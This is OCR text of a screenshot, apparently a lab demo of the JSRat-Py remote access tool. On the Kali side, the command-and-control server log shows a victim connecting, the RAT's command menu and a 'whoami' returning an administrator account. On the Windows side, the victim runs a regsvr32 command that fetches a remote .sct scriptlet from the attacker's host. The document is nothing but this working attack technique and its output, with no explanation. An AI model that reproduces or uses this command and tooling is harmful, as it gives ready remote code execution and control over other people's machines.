 root@kali: ~/JSRat-Py
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/JSRat-Py
[*] Client Command at: http://192.168.183.138:8023/wtf
[*] Browser Hook Set at: http://192.168.183.138:8023/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat regsvr32 Invoked Client: 192.168.183.1
[*] User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; W
in64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR
3.0.30729; .NET CLR 3.5.30729; InfoPath.3)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
desktop-mujug7p\administrator
$(JSRat)>
管理员: cmd
Microsoft Windows [版本 10.0.18363.900]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>regsvr32.exe /u /n /s /i:http://192.168.183.138:8023/file.sct scrobj.dll
C:\Users\Administrator>